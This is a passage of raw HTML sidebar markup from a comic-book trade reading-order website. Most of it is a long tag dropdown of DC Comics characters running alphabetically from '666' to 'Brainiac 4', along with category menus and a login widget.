	<option class="level-1" value="5693">&nbsp;&nbsp;&nbsp;Conan Universe</option>
	<option class="level-1" value="2436">&nbsp;&nbsp;&nbsp;Hellboy Universe</option>
	<option class="level-1" value="1707">&nbsp;&nbsp;&nbsp;Buffyverse</option>
	<option class="level-1" value="1708">&nbsp;&nbsp;&nbsp;Fables</option>
	<option class="level-1" value="1709">&nbsp;&nbsp;&nbsp;America&#8217;s Best Comics</option>
	<option class="level-1" value="2144">&nbsp;&nbsp;&nbsp;Self Contained Comics</option>
	<option class="level-0" value="2444">Novels</option>
	<option class="level-1" value="2460">&nbsp;&nbsp;&nbsp;Self Contained Novels</option>
	<option class="level-1" value="2446">&nbsp;&nbsp;&nbsp;Fantasy</option>
	<option class="level-2" value="2449">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Forgotten Realms</option>
	<option class="level-2" value="2447">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Magic: The Gathering</option>
	<option class="level-1" value="2445">&nbsp;&nbsp;&nbsp;Science Fiction</option>
	<option class="level-2" value="2448">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ender&#8217;s Game</option>
	<option class="level-0" value="1692">Unplaced Books</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
	function onCatChange( dropdownID ) {
		var dropdown = document.getElementById(dropdownID);
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "https://www.tradereadingorder.com/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
	document.getElementById("dropdown_mycategoryorder-7").onchange = function(){onCatChange(this.id)};
/* ]]> */
</script>

</li>
<li id="wp_sidebarlogin-3" class="widget widget_wp_sidebarlogin"><h2 class="widgettitle">Login</h2>

		<form name="loginform" id="loginform" action="https://www.tradereadingorder.com/wp-login.php" method="post">
			
			<p class="login-username">
				<label for="user_login">Username</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" checked="checked" /> Remember Me</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Login &rarr;" />
				<input type="hidden" name="redirect_to" value="http://www.tradereadingorder.com/character/red-star/" />
			</p>
			
		</form></li>
<li id="execphp-18" class="widget widget_execphp">			<div class="execphpwidget"><!-- AddThis Button BEGIN -->
<a href="http://www.addthis.com/bookmark.php" 
    class="addthis_button"><img 
    src="http://www.tradereadingorder.com/addthis.gif" 
    width="125" height="16" border="0" alt="Share" /></a>
<!-- AddThis Button END -->
<div id="share-links">
<table>
<tr>
<td> <a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"><img src="http://www.tradereadingorder.com/feed-icon32x32.png" alt="" style="border:0"/></a>
</td>
<td><a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"> RSS Feed Updates</a></td>
</tr>
</table>
</div>

<ul>
<li><b><a href="http://www.tradereadingorder.com/how-to-use-this-website/">How To Use This Website</a></b></li>
<li><a href="http://www.tradereadingorder.com/home/">Home</a> / <a href="http://www.tradereadingorder.com/forum/">Forum</a> / <a href="http://www.tradereadingorder.com/links/">Links</a></li>
<li><b><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/">Marvel Comics</a></b> - <a href="http://www.tradereadingorder.com/marvel-list/">Quick List</a></li>
<ol>
<li><a href="http://www.tradereadingorder.com/marvel-character/">Marvel Characters</a> / <a href="http://www.tradereadingorder.com/marvel-series/">Series</a></li>
</ol>
<li><b><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/">DC Comics</a></b> - <a href="http://www.tradereadingorder.com/dc-list/">Quick List</a></li>
<ol><li><a href="http://www.tradereadingorder.com/dc-character/">DC Characters</a> / <a href="http://www.tradereadingorder.com/dc-series/">Series</a></li>
</ol>
<li><a href="http://www.tradereadingorder.com/list/blog/">Blog</a></li>
<ol>
<li><a href="http://www.tradereadingorder.com/list/blog/updates/">Database Updates</a></li>
<li><a href="http://www.tradereadingorder.com/list/blog/reviews/">Reviews</a> / <a href="http://www.tradereadingorder.com/list/blog/essays/">Essays</a></li>
<li><a href="http://www.tradereadingorder.com/list/blog/news/">News</a> / <a href="http://www.tradereadingorder.com/list/blog/features/">Features</a> / <a href="http://www.tradereadingorder.com/list/blog/interviews/">Interviews</a></li>
</ol>
<li><a href="http://www.tradereadingorder.com/list/blog/comic-issue-reading-orders/">Comic Issue Reading Orders</a></li>
<li><a href="http://www.tradereadingorder.com/list/blog/uncle-gorbys-corner-of-free-stuff/">Uncle G's Corner Of Free Stuff</a></li>
<li><a href="http://www.tradereadingorder.com/upcoming-features/">Upcoming Features</a></li>
<li><a href="http://www.tradereadingorder.com/feedback-contact/">Feedback</a> / <a href="mailto:ian@tradereadingorder.com">E-Mail Ian</a></li></div>
		</li>
<li id="execphp-20" class="widget widget_execphp">			<div class="execphpwidget"><h3><a href="http://www.tradereadingorder.com/list/blog/giveaways/">Giveaways!</a></b></h3>
<center>
Most Recent:<br>
<a href="https://www.tradereadingorder.com/blog/trade-reading-order-a-new-beginning-giveaway/" rel="bookmark" title="Trade Reading Order: A New Beginning!&nbsp;(~GIVEAWAY~)"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-194x300.jpg 194w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade.jpg 308w" sizes="(max-width: 97px) 100vw, 97px" /></a>
<br>
<a href="https://www.tradereadingorder.com/blog/trade-reading-order-a-new-beginning-giveaway/" rel="bookmark">TRO: A New Beginning</a>
</center></div>
		</li>
<li id="execphp-9" class="widget widget_execphp"><h2 class="widgettitle">Tag Lists</h2>
			<div class="execphpwidget"><select style="width:95%;" name="tag-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
	<option value="#">DC Character</option>
		<option value='https://www.tradereadingorder.com/character/666/'>666 (1)</option>
	<option value='https://www.tradereadingorder.com/character/2000/'>2000 (1)</option>
	<option value='https://www.tradereadingorder.com/character/aa/'>Aa (1)</option>
	<option value='https://www.tradereadingorder.com/character/abby-arcane/'>Abby&nbsp;Arcane (21)</option>
	<option value='https://www.tradereadingorder.com/character/abel/'>Abel (21)</option>
	<option value='https://www.tradereadingorder.com/character/abin-sur/'>Abin&nbsp;Sur (7)</option>
	<option value='https://www.tradereadingorder.com/character/abnegazar/'>Abnegazar (2)</option>
	<option value='https://www.tradereadingorder.com/character/abnegazer/'>Abnegazer (3)</option>
	<option value='https://www.tradereadingorder.com/character/abraham-lincoln/'>Abraham&nbsp;Lincoln (2)</option>
	<option value='https://www.tradereadingorder.com/character/abra-kadabra/'>Abra&nbsp;Kadabra (8)</option>
	<option value='https://www.tradereadingorder.com/character/abudah/'>Abudah (3)</option>
	<option value='https://www.tradereadingorder.com/character/accomplished-perfect-physician/'>Accomplished&nbsp;Perfect&nbsp;Physician (1)</option>
	<option value='https://www.tradereadingorder.com/character/ace-of-spades/'>Ace&nbsp;of&nbsp;Spades (4)</option>
	<option value='https://www.tradereadingorder.com/character/ace-the-bat-hound/'>Ace&nbsp;The&nbsp;Bat-Hound (2)</option>
	<option value='https://www.tradereadingorder.com/character/achilles/'>Achilles (1)</option>
	<option value='https://www.tradereadingorder.com/character/adam/'>Adam (2)</option>
	<option value='https://www.tradereadingorder.com/character/adam-strange/'>Adam&nbsp;Strange (25)</option>
	<option value='https://www.tradereadingorder.com/character/adolf-hitler/'>Adolf&nbsp;Hitler (2)</option>
	<option value='https://www.tradereadingorder.com/character/agent-liberty/'>Agent&nbsp;Liberty (3)</option>
	<option value='https://www.tradereadingorder.com/character/agony/'>Agony (3)</option>
	<option value='https://www.tradereadingorder.com/character/ahk-ton/'>Ahk-Ton (1)</option>
	<option value='https://www.tradereadingorder.com/character/air-wave/'>Air-Wave (5)</option>
	<option value='https://www.tradereadingorder.com/character/airstryke/'>Airstryke (1)</option>
	<option value='https://www.tradereadingorder.com/character/alanna-strange/'>Alanna&nbsp;Strange (2)</option>
	<option value='https://www.tradereadingorder.com/character/alchemist/'>Alchemist (1)</option>
	<option value='https://www.tradereadingorder.com/character/alec-holland/'>Alec&nbsp;Holland (10)</option>
	<option value='https://www.tradereadingorder.com/character/aleea-strange/'>Aleea&nbsp;Strange (1)</option>
	<option value='https://www.tradereadingorder.com/character/alexander-luthor/'>Alexander&nbsp;Luthor (4)</option>
	<option value='https://www.tradereadingorder.com/character/alexander-luthor-jr/'>Alexander&nbsp;Luthor&nbsp;Jr (4)</option>
	<option value='https://www.tradereadingorder.com/character/alex-burgess/'>Alex&nbsp;Burgess (5)</option>
	<option value='https://www.tradereadingorder.com/character/alex-holland/'>Alex&nbsp;Holland (2)</option>
	<option value='https://www.tradereadingorder.com/character/alex-jaffe/'>alex&nbsp;jaffe (1)</option>
	<option value='https://www.tradereadingorder.com/character/alex-logue/'>Alex&nbsp;Logue (1)</option>
	<option value='https://www.tradereadingorder.com/character/alfred-beagle/'>Alfred&nbsp;Beagle (1)</option>
	<option value='https://www.tradereadingorder.com/character/alfred-pennyworth/'>Alfred&nbsp;Pennyworth (54)</option>
	<option value='https://www.tradereadingorder.com/character/alianora/'>Alianora (4)</option>
	<option value='https://www.tradereadingorder.com/character/alice-cohen/'>Alice&nbsp;Cohen (1)</option>
	<option value='https://www.tradereadingorder.com/character/alice-white/'>Alice&nbsp;White (1)</option>
	<option value='https://www.tradereadingorder.com/character/alloy/'>Alloy (1)</option>
	<option value='https://www.tradereadingorder.com/character/allura-zor-l/'>Allura&nbsp;Zor-L (1)</option>
	<option value='https://www.tradereadingorder.com/character/alonzo-malrey/'>Alonzo&nbsp;Malrey (1)</option>
	<option value='https://www.tradereadingorder.com/character/alpha-centurion/'>Alpha&nbsp;Centurion (1)</option>
	<option value='https://www.tradereadingorder.com/character/alva-xar/'>Alva&nbsp;Xar (1)</option>
	<option value='https://www.tradereadingorder.com/character/amanda-waller/'>Amanda&nbsp;Waller (6)</option>
	<option value='https://www.tradereadingorder.com/character/amazing-grace/'>Amazing&nbsp;Grace (1)</option>
	<option value='https://www.tradereadingorder.com/character/amazing-man/'>Amazing&nbsp;Man (7)</option>
	<option value='https://www.tradereadingorder.com/character/amazo/'>Amazo (6)</option>
	<option value='https://www.tradereadingorder.com/character/ambush-bug/'>Ambush&nbsp;Bug (7)</option>
	<option value='https://www.tradereadingorder.com/character/americommando/'>Americommando (1)</option>
	<option value='https://www.tradereadingorder.com/character/amethyst/'>Amethyst (5)</option>
	<option value='https://www.tradereadingorder.com/character/anansi/'>Anansi (1)</option>
	<option value='https://www.tradereadingorder.com/character/andrew-vinson/'>Andrew&nbsp;Vinson (1)</option>
	<option value='https://www.tradereadingorder.com/character/andros-rhodocanakis/'>Andros&nbsp;Rhodocanakis (2)</option>
	<option value='https://www.tradereadingorder.com/character/angel-beatrix-oday/'>Angel&nbsp;Beatrix&nbsp;O&#039;Day (1)</option>
	<option value='https://www.tradereadingorder.com/character/angie-spatchcock/'>Angie&nbsp;Spatchcock (2)</option>
	<option value='https://www.tradereadingorder.com/character/angle-man/'>Angle&nbsp;Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/anima/'>Anima (1)</option>
	<option value='https://www.tradereadingorder.com/character/animal-vegetable-mineral-man/'>Animal-Vegetable-Mineral&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/animal-lad/'>Animal&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/animal-man/'>Animal&nbsp;Man (20)</option>
	<option value='https://www.tradereadingorder.com/character/anna-szczepanski/'>Anna&nbsp;Szczepanski (1)</option>
	<option value='https://www.tradereadingorder.com/character/anne-hathaway/'>Anne&nbsp;Hathaway (2)</option>
	<option value='https://www.tradereadingorder.com/character/antennae-lad/'>Antennae&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/anthony-fats-zucco/'>Anthony&nbsp;&#039;Fats&#039;&nbsp;Zucco (4)</option>
	<option value='https://www.tradereadingorder.com/character/anthro/'>Anthro (4)</option>
	<option value='https://www.tradereadingorder.com/character/anti-ares/'>Anti-Ares (1)</option>
	<option value='https://www.tradereadingorder.com/character/anti-matter-man/'>Anti-Matter&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/anti-monitor/'>Anti-Monitor (8)</option>
	<option value='https://www.tradereadingorder.com/character/antithesis/'>Antithesis (1)</option>
	<option value='https://www.tradereadingorder.com/character/anton-arcane/'>Anton&nbsp;Arcane (8)</option>
	<option value='https://www.tradereadingorder.com/character/aphrodite/'>Aphrodite (1)</option>
	<option value='https://www.tradereadingorder.com/character/apollo/'>Apollo (1)</option>
	<option value='https://www.tradereadingorder.com/character/appa-ali-apsa/'>Appa&nbsp;Ali&nbsp;Apsa (1)</option>
	<option value='https://www.tradereadingorder.com/character/apparition/'>Apparition (1)</option>
	<option value='https://www.tradereadingorder.com/character/apros/'>Apros (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquababy/'>Aquababy (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquaduck/'>Aquaduck (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquagirl/'>Aquagirl (9)</option>
	<option value='https://www.tradereadingorder.com/character/aqualad/'>Aqualad (15)</option>
	<option value='https://www.tradereadingorder.com/character/aquaman/'>Aquaman (53)</option>
	<option value='https://www.tradereadingorder.com/character/aquamanm-aqgus/'>Aquamanm&nbsp;Aqgus (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquamaria/'>Aquamaria (1)</option>
	<option value='https://www.tradereadingorder.com/character/aram-al-ashir/'>Aram&nbsp;Al&nbsp;Ashir (1)</option>
	<option value='https://www.tradereadingorder.com/character/aramis/'>Aramis (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-gabriel/'>Archangel&nbsp;Gabriel (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-michael/'>Archangel&nbsp;Michael (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-raguel/'>Archangel&nbsp;Raguel (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-raphael/'>Archangel&nbsp;Raphael (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-saraquel/'>Archangel&nbsp;Saraquel (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-uriel/'>Archangel&nbsp;Uriel (1)</option>
	<option value='https://www.tradereadingorder.com/character/ares/'>Ares (1)</option>
	<option value='https://www.tradereadingorder.com/character/argent/'>Argent (1)</option>
	<option value='https://www.tradereadingorder.com/character/argus/'>Argus (1)</option>
	<option value='https://www.tradereadingorder.com/character/arion/'>Arion (5)</option>
	<option value='https://www.tradereadingorder.com/character/arisa/'>Arisa (1)</option>
	<option value='https://www.tradereadingorder.com/character/arisia/'>Arisia (9)</option>
	<option value='https://www.tradereadingorder.com/character/aristaeus/'>Aristaeus (2)</option>
	<option value='https://www.tradereadingorder.com/character/aristeas-of-marmora/'>Aristeas&nbsp;of&nbsp;Marmora (3)</option>
	<option value='https://www.tradereadingorder.com/character/ark/'>Ark (1)</option>
	<option value='https://www.tradereadingorder.com/character/arkham-asylum/'>Arkham&nbsp;Asylum (2)</option>
	<option value='https://www.tradereadingorder.com/character/arkkis-chummuck/'>Arkkis&nbsp;Chummuck (1)</option>
	<option value='https://www.tradereadingorder.com/character/arrowette/'>Arrowette (1)</option>
	<option value='https://www.tradereadingorder.com/character/arsenal/'>Arsenal (5)</option>
	<option value='https://www.tradereadingorder.com/character/artemis/'>Artemis (5)</option>
	<option value='https://www.tradereadingorder.com/character/art-saddows/'>Art&nbsp;Saddows (1)</option>
	<option value='https://www.tradereadingorder.com/character/asmodeus/'>Asmodeus (1)</option>
	<option value='https://www.tradereadingorder.com/character/astral-mage/'>Astral&nbsp;Mage (1)</option>
	<option value='https://www.tradereadingorder.com/character/astra-logue/'>Astra&nbsp;Logue (1)</option>
	<option value='https://www.tradereadingorder.com/character/athena/'>Athena (1)</option>
	<option value='https://www.tradereadingorder.com/character/athos/'>Athos (1)</option>
	<option value='https://www.tradereadingorder.com/character/atlas/'>Atlas (3)</option>
	<option value='https://www.tradereadingorder.com/character/atom/'>Atom (13)</option>
	<option value='https://www.tradereadingorder.com/character/atom-smasher/'>Atom-Smasher (4)</option>
	<option value='https://www.tradereadingorder.com/character/atomic-knight/'>Atomic&nbsp;Knight (6)</option>
	<option value='https://www.tradereadingorder.com/character/atomic-knights/'>Atomic&nbsp;Knights (2)</option>
	<option value='https://www.tradereadingorder.com/character/atomic-skull/'>Atomic&nbsp;Skull (4)</option>
	<option value='https://www.tradereadingorder.com/character/atom-master/'>Atom&nbsp;Master (1)</option>
	<option value='https://www.tradereadingorder.com/character/auberon/'>Auberon (2)</option>
	<option value='https://www.tradereadingorder.com/character/august-general-in-iron/'>August&nbsp;General&nbsp;in&nbsp;Iron (1)</option>
	<option value='https://www.tradereadingorder.com/character/augustus-caesar/'>Augustus&nbsp;Caesar (1)</option>
	<option value='https://www.tradereadingorder.com/character/aunt-beatt/'>Aunt&nbsp;Beatt (1)</option>
	<option value='https://www.tradereadingorder.com/character/aunt-harriet-cooper/'>Aunt&nbsp;Harriet&nbsp;Cooper (1)</option>
	<option value='https://www.tradereadingorder.com/character/auron/'>Auron (1)</option>
	<option value='https://www.tradereadingorder.com/character/avia/'>Avia (2)</option>
	<option value='https://www.tradereadingorder.com/character/aviax/'>Aviax (1)</option>
	<option value='https://www.tradereadingorder.com/character/azazel/'>Azazel (4)</option>
	<option value='https://www.tradereadingorder.com/character/azrael/'>Azrael (9)</option>
	<option value='https://www.tradereadingorder.com/character/aztek/'>Aztek (2)</option>
	<option value='https://www.tradereadingorder.com/character/bdg/'>B&#039;Dg (1)</option>
	<option value='https://www.tradereadingorder.com/character/bwana-beast/'>B&#039;wana&nbsp;Beast (5)</option>
	<option value='https://www.tradereadingorder.com/character/baba-yaga/'>Baba&nbsp;Yaga (2)</option>
	<option value='https://www.tradereadingorder.com/character/bad-betty/'>Bad&nbsp;Betty (1)</option>
	<option value='https://www.tradereadingorder.com/character/ballistic/'>Ballistic (1)</option>
	<option value='https://www.tradereadingorder.com/character/bane/'>Bane (2)</option>
	<option value='https://www.tradereadingorder.com/character/barbara-gordon/'>Barbara&nbsp;Gordon (1)</option>
	<option value='https://www.tradereadingorder.com/character/barbara-wong/'>Barbara&nbsp;Wong (4)</option>
	<option value='https://www.tradereadingorder.com/character/barbie/'>Barbie (4)</option>
	<option value='https://www.tradereadingorder.com/character/barin/'>Barin (1)</option>
	<option value='https://www.tradereadingorder.com/character/barnabas/'>Barnabas (5)</option>
	<option value='https://www.tradereadingorder.com/character/barnaby/'>Barnaby (2)</option>
	<option value='https://www.tradereadingorder.com/character/baron-bedlam/'>Baron&nbsp;Bedlam (1)</option>
	<option value='https://www.tradereadingorder.com/character/baron-blitzkrieg/'>Baron&nbsp;Blitzkrieg (1)</option>
	<option value='https://www.tradereadingorder.com/character/baron-winters/'>Baron&nbsp;Winters (5)</option>
	<option value='https://www.tradereadingorder.com/character/barraki-young/'>Barraki&nbsp;Young (1)</option>
	<option value='https://www.tradereadingorder.com/character/bast/'>Bast (7)</option>
	<option value='https://www.tradereadingorder.com/character/bat-mite/'>Bat-Mite (1)</option>
	<option value='https://www.tradereadingorder.com/character/batgirl/'>Batgirl (31)</option>
	<option value='https://www.tradereadingorder.com/character/batgirl-barbara-gordon/'>Batgirl&nbsp;(Barbara&nbsp;Gordon) (15)</option>
	<option value='https://www.tradereadingorder.com/character/batgirl-cassandra-cain/'>Batgirl&nbsp;(Cassandra&nbsp;Cain) (10)</option>
	<option value='https://www.tradereadingorder.com/character/bat-lash/'>Bat&nbsp;Lash (9)</option>
	<option value='https://www.tradereadingorder.com/character/batman/'>Batman (415)</option>
	<option value='https://www.tradereadingorder.com/character/batmancatwoman/'>Batman/Catwoman (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmangreen-arrow/'>Batman/Green&nbsp;Arrow (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmanhuntress/'>Batman/Huntress (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmanlobo/'>Batman/Lobo (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmannightwing/'>Batman/Nightwing (1)</option>
	<option value='https://www.tradereadingorder.com/character/batman-and-the-outsiders/'>Batman&nbsp;And&nbsp;The&nbsp;Outsiders (3)</option>
	<option value='https://www.tradereadingorder.com/character/batman-jr/'>Batman&nbsp;Jr. (1)</option>
	<option value='https://www.tradereadingorder.com/character/batmite/'>Batmite (3)</option>
	<option value='https://www.tradereadingorder.com/character/batmouse/'>Batmouse (1)</option>
	<option value='https://www.tradereadingorder.com/character/battalion/'>Battalion (1)</option>
	<option value='https://www.tradereadingorder.com/character/batwoman/'>Batwoman (9)</option>
	<option value='https://www.tradereadingorder.com/character/bazooka-joe/'>Bazooka&nbsp;Joe (1)</option>
	<option value='https://www.tradereadingorder.com/character/bear/'>Bear (1)</option>
	<option value='https://www.tradereadingorder.com/character/beast-boy/'>Beast&nbsp;Boy (15)</option>
	<option value='https://www.tradereadingorder.com/character/beautia-sivana/'>Beautia&nbsp;Sivana (1)</option>
	<option value='https://www.tradereadingorder.com/character/beautiful-dreamer/'>Beautiful&nbsp;Dreamer (1)</option>
	<option value='https://www.tradereadingorder.com/character/beelzebub/'>Beelzebub (2)</option>
	<option value='https://www.tradereadingorder.com/character/belial/'>Belial (1)</option>
	<option value='https://www.tradereadingorder.com/character/bella-donna/'>Bella&nbsp;Donna (1)</option>
	<option value='https://www.tradereadingorder.com/character/benito-mussolini/'>Benito&nbsp;Mussolini (1)</option>
	<option value='https://www.tradereadingorder.com/character/benjamin-cox/'>Benjamin&nbsp;Cox (6)</option>
	<option value='https://www.tradereadingorder.com/character/ben-jonson/'>Ben&nbsp;Jonson (2)</option>
	<option value='https://www.tradereadingorder.com/character/beppo/'>Beppo (4)</option>
	<option value='https://www.tradereadingorder.com/character/bernard-ferguson/'>Bernard&nbsp;Ferguson (1)</option>
	<option value='https://www.tradereadingorder.com/character/bernie-capax/'>Bernie&nbsp;Capax (2)</option>
	<option value='https://www.tradereadingorder.com/character/bernie-the-brain/'>Bernie&nbsp;the&nbsp;Brain (3)</option>
	<option value='https://www.tradereadingorder.com/character/bes/'>Bes (2)</option>
	<option value='https://www.tradereadingorder.com/character/bess-quiney/'>Bess&nbsp;Quiney (2)</option>
	<option value='https://www.tradereadingorder.com/character/betty-clawman/'>Betty&nbsp;Clawman (1)</option>
	<option value='https://www.tradereadingorder.com/character/beutia-sivana/'>Beutia&nbsp;Sivana (1)</option>
	<option value='https://www.tradereadingorder.com/character/bhartari-raja/'>Bhartari&nbsp;Raja (4)</option>
	<option value='https://www.tradereadingorder.com/character/bibbo-bibbowski/'>Bibbo&nbsp;Bibbowski (1)</option>
	<option value='https://www.tradereadingorder.com/character/biff-bailey/'>Biff&nbsp;Bailey (1)</option>
	<option value='https://www.tradereadingorder.com/character/biff-bronson/'>Biff&nbsp;Bronson (1)</option>
	<option value='https://www.tradereadingorder.com/character/big-barda/'>Big&nbsp;Barda (7)</option>
	<option value='https://www.tradereadingorder.com/character/big-bear/'>Big&nbsp;Bear (1)</option>
	<option value='https://www.tradereadingorder.com/character/big-sir/'>Big&nbsp;Sir (3)</option>
	<option value='https://www.tradereadingorder.com/character/billy-batson/'>Billy&nbsp;Batson (1)</option>
	<option value='https://www.tradereadingorder.com/character/billy-lash/'>Billy&nbsp;Lash (2)</option>
	<option value='https://www.tradereadingorder.com/character/billy-scutt/'>Billy&nbsp;Scutt (2)</option>
	<option value='https://www.tradereadingorder.com/character/billy-the-kid/'>Billy&nbsp;the&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/birds-of-prey/'>Birds&nbsp;of&nbsp;Prey (19)</option>
	<option value='https://www.tradereadingorder.com/character/bizarro/'>Bizarro (14)</option>
	<option value='https://www.tradereadingorder.com/character/black-adam/'>Black&nbsp;Adam (17)</option>
	<option value='https://www.tradereadingorder.com/character/black-alice/'>Black&nbsp;Alice (2)</option>
	<option value='https://www.tradereadingorder.com/character/black-bison/'>Black&nbsp;Bison (5)</option>
	<option value='https://www.tradereadingorder.com/character/blackbriar-thorn/'>Blackbriar&nbsp;Thorn (6)</option>
	<option value='https://www.tradereadingorder.com/character/black-canary/'>Black&nbsp;Canary (42)</option>
	<option value='https://www.tradereadingorder.com/character/black-condor/'>Black&nbsp;Condor (9)</option>
	<option value='https://www.tradereadingorder.com/character/blackfire/'>Blackfire (3)</option>
	<option value='https://www.tradereadingorder.com/character/black-flame/'>Black&nbsp;Flame (1)</option>
	<option value='https://www.tradereadingorder.com/character/blackguard/'>Blackguard (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-hand/'>Black&nbsp;Hand (4)</option>
	<option value='https://www.tradereadingorder.com/character/blackhawk/'>Blackhawk (9)</option>
	<option value='https://www.tradereadingorder.com/character/black-lightning/'>Black&nbsp;Lightning (19)</option>
	<option value='https://www.tradereadingorder.com/character/black-ligtning/'>Black&nbsp;Ligtning (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-manta/'>Black&nbsp;Manta (6)</option>
	<option value='https://www.tradereadingorder.com/character/black-mantra/'>Black&nbsp;Mantra (2)</option>
	<option value='https://www.tradereadingorder.com/character/black-mongul/'>Black&nbsp;Mongul (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-orchid/'>Black&nbsp;Orchid (9)</option>
	<option value='https://www.tradereadingorder.com/character/blackout-boy/'>Blackout&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-pirate/'>Black&nbsp;Pirate (3)</option>
	<option value='https://www.tradereadingorder.com/character/black-racer/'>Black&nbsp;Racer (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-spider/'>Black&nbsp;Spider (8)</option>
	<option value='https://www.tradereadingorder.com/character/blathoxi-lord-of-flatulence/'>Blathoxi&nbsp;Lord&nbsp;of&nbsp;Flatulence (1)</option>
	<option value='https://www.tradereadingorder.com/character/blaze/'>Blaze (1)</option>
	<option value='https://www.tradereadingorder.com/character/ble-beetle/'>Ble&nbsp;Beetle (1)</option>
	<option value='https://www.tradereadingorder.com/character/blitzen/'>Blitzen (1)</option>
	<option value='https://www.tradereadingorder.com/character/blockade-boy/'>Blockade&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/blockbuste/'>Blockbuste (3)</option>
	<option value='https://www.tradereadingorder.com/character/blockbuster/'>Blockbuster (6)</option>
	<option value='https://www.tradereadingorder.com/character/blok/'>Blok (4)</option>
	<option value='https://www.tradereadingorder.com/character/blood-syndacite/'>Blood&nbsp;Syndacite (2)</option>
	<option value='https://www.tradereadingorder.com/character/blood-syndicate/'>Blood&nbsp;Syndicate (2)</option>
	<option value='https://www.tradereadingorder.com/character/bloodwynd/'>Bloodwynd (3)</option>
	<option value='https://www.tradereadingorder.com/character/blue/'>Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/blue-beetle/'>Blue&nbsp;Beetle (23)</option>
	<option value='https://www.tradereadingorder.com/character/blue-devil/'>Blue&nbsp;Devil (11)</option>
	<option value='https://www.tradereadingorder.com/character/blue-flame/'>Blue&nbsp;Flame (1)</option>
	<option value='https://www.tradereadingorder.com/character/blue-trinity/'>Blue&nbsp;Trinity (1)</option>
	<option value='https://www.tradereadingorder.com/character/bobby-joe-mccann/'>Bobby-Joe&nbsp;McCann (2)</option>
	<option value='https://www.tradereadingorder.com/character/bob-overdog/'>Bob&nbsp;Overdog (1)</option>
	<option value='https://www.tradereadingorder.com/character/bog-venus/'>Bog&nbsp;Venus (5)</option>
	<option value='https://www.tradereadingorder.com/character/bolphunga-the-unrelenting/'>Bolphunga&nbsp;the&nbsp;Unrelenting (1)</option>
	<option value='https://www.tradereadingorder.com/character/bolt/'>Bolt (6)</option>
	<option value='https://www.tradereadingorder.com/character/bonny-hoffman/'>Bonny&nbsp;Hoffman (2)</option>
	<option value='https://www.tradereadingorder.com/character/boogieman/'>Boogieman (1)</option>
	<option value='https://www.tradereadingorder.com/character/booster-gold/'>Booster&nbsp;Gold (20)</option>
	<option value='https://www.tradereadingorder.com/character/borghal-rantipole/'>Borghal&nbsp;Rantipole (2)</option>
	<option value='https://www.tradereadingorder.com/character/boss-smiley/'>Boss&nbsp;Smiley (2)</option>
	<option value='https://www.tradereadingorder.com/character/bouncing-boy/'>Bouncing&nbsp;Boy (10)</option>
	<option value='https://www.tradereadingorder.com/character/bradley-anderson/'>Bradley&nbsp;Anderson (1)</option>
	<option value='https://www.tradereadingorder.com/character/brain/'>Brain (7)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac/'>Brainiac (16)</option>
	<option value='https://www.tradereadingorder.com/character/brainiacs-daughter/'>Brainiac&#039;s&nbsp;Daughter (1)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac-2/'>Brainiac&nbsp;2 (6)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac-4/'>Brainiac&nbsp;4 (1)</option>
